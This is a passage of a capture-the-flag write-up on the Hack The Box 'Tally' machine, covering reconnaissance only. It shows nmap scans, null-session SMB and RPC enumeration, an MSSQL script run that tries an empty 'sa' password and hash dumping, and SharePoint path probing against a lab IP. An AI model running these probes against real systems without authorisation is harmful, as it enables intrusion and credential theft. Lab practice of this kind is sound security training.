Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Keep practicing and practicing, day after day can cause you to end up burned out, so you should rest between one machine and another. In these rest periods is where all the concepts begin to assimilate and not so much in the Engagement of the machine, which is when one is only looking for the objective, first to find the attack vector and then the engagement. The Tally machine was very extensive and I made a lot of mistakes in the process of completing it, and I think that is why it is rated as Hard. I spawn the Hack The Box lab box and start another challenge again.

Once I corroborate with ping that I already have connectivity with the target (Hack The Box very quickly deploys the lab once I spawn the box). With nmap I leak the ports that are exposed to the Internet and that are going to be my door to the machine, or maybe not, since I’m only focusing on those that use TCP protocol (for the moment), and not UDP. I get a lot of important information about services and versions. If I try to authenticate with the user anonymous with ftp, I am not allowed, then I go to the web services, and with tools like whatweb and Wappalyzer I leak the technologies that the developers used, maybe the versions have vulnerabilities or may be leaking information that can be very helpful to an attacker.
ping -c 2 10.129.1.183
whichSystem.py 10.129.1.183
sudo nmap -sS --min-rate 5000-p- --open -vvv -n -Pn 10.129.1.183 -oG allPorts
nmap -sCV -p21,80,81,135,139,445,808,1433,5985 10.129.1.183 -oN targeted
cat targeted
# --> Microsoft IIS httpd 10.0
# --> Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
# --> Microsoft SQL Server 2016 13.00.1601.00; RTM
ftp 10.129.1.183
whatweb http://10.129.1.183 http://10.129.1.183:81





With rpcclient, smbclient, smbmap y crackmapexec I perform an enumeration on the services that use the RPC and SMB protocols respectively, but I need valid credentials and as I just started my Reconnaissance phase I did not collect much information yet.
RPC stands for Remote Procedure Call, a protocol that allows a program to run a function on a different computer. It’s a way to build distributed systems and is often used to call remote functions on a server.
rpcclient -U "" 10.129.1.183
smbclient -L 10.129.1.183 -N
smbmap -H 10.129.1.183 -u 'null' --no-banner
crackmapexec smb 10.129.1.183 2>/dev/null
# Windows Server 2016 Standard 14393 x64
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=Tally -sV -p 1433 10.129.1.183



The web service on port 80, is not the typical one I always encounter when there is an IIS implemented. It corresponds to the Microsoft Sharepoint web platform, and as I always do when I find myself in front of a technology that I do not know is to investigate on the Internet ways to enumerate them, the first thing I find is SharePoint user enumeration and an article by Giorgio Fedon that give me some very interesting routes to filter information. Unfortunately the most important of the paths does not exist, but the _layout folder, although I do not have permissions to access, does exist.
Organizations use Microsoft SharePoint to create websites. You can use it as a secure place to store, organize, share, and access information from any device. All you need is a web browser, such as Microsoft Edge, Chrome, or Firefox.
# http://10.129.1.183/_layouts/15/start.aspx#/default.aspx
# http://10.129.1.183/_layouts/15/help.aspx?Lcid=1033&Key=HelpHome&ShowNav=true
# Exposed Web Services
# http://10.129.1.183/_vti_bin/spdisco.aspx # :)
# http://10.129.1.183/_layouts/viewlists.aspx # :(
# http://10.129.1.183/_layouts/ # :)


